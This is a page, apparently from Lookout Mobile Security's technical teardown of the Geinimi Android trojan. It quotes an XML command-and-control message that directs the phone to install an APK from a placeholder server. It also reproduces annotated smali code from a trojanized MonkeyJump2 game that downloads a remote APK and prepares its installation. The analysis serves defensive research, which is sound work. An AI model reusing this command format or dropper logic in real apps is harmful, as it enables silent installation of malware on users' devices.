lookoutTM
Mobile Security
        <Action>
                <CmdID>2</CmdID>
                <AdID>12</AdID>
        <install>http://install.commandandcontrol.server:8080/com.bad.apk;com.bad;com.bad.
activity</install>
        </Action>
</Root>
The server command structure of these commands is the same, with only slight differences in form. The download code is also similar, and can be seen below extracted from jump2.a.g.b():
.method public final c()Z
    .registers 6
    new-instance v0, Lcom/dseffects/MonkeyJump2/jump2/e/l;
        // Get saved url from HashMap
    const-string v1, "apk_url"
    invoke-virtual {p0, v1}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v1
        // Get absolute path to external storage
    sget-object v2, Lcom/dseffects/MonkeyJump2/jump2/e/k;->d:Ljava/lang/String;
        // Create a install command object
    new-instance v3, Lcom/dseffects/MonkeyJump2/jump2/a/h;
    invoke-direct {v3, p0}, Lcom/dseffects/MonkeyJump2/jump2/a/h;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/a/g;)V
        // Start a download of URL v1, save the location of v2,
        // perform command v3 when done
    const/4 v4, 0x0
    invoke-direct {v0, v1, v2, v3, v4}, Lcom/dseffects/MonkeyJump2/jump2/e/l;-
><init>(Ljava/lang/String;Ljava/lang/String;Lcom/dseffects/MonkeyJump2/jump2/e/m;I)V
    invoke-virtual {v0}, Lcom/dseffects/MonkeyJump2/jump2/e/l;->start()V
    const/4 v0, 0x1
    return v0
.end method
Inside Thread jump2.e.l, we find the code that implements the download and invokes the supplied instance of the jump2.e.m command. jump2.a.h saves the local files path to local_apk_url via jump2.a.h.b(String path) where it is picked up in jump2.a.g.g():
.method public final g()Landroid/content/Intent;
    .registers 5
    const-string v3, "local_apk_url"
    new-instance v0, Ljava/io/File;
        // Get the local apk path that was previously saved
    const-string v1, "local_apk_url"
    invoke-virtual {p0, v3}, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>a(Ljava/lang/String;)Ljava/lang/String;
    move-result-object v1
        // Ensure it exists
    invoke-direct {v0, v1}, Ljava/io/File;-><init>(Ljava/lang/String;)V
    invoke-virtual {v0}, Ljava/io/File;->exists()Z
    move-result v0
    if-nez v0, :cond_1f
        // If file doesn't exist, attempt to redownload
    new-instance v0, Lcom/dseffects/MonkeyJump2/jump2/a/i;
    invoke-direct {v0, p0}, Lcom/dseffects/MonkeyJump2/jump2/a/i;-
><init>(Lcom/dseffects/MonkeyJump2/jump2/a/g;)V
    iput-object v0, p0, Lcom/dseffects/MonkeyJump2/jump2/a/g;-
>b:Lcom/dseffects/MonkeyJump2/jump2/e/m;
    invoke-virtual {p0}, Lcom/dseffects/MonkeyJump2/jump2/a/g;->c()Z
    const/4 v0, 0x0
    :goto_1e
    return-object v0
    :cond_1f
        // If file exists build URI
Lookout Mobile Security: Geinimi TrojanTechnical Teardown
19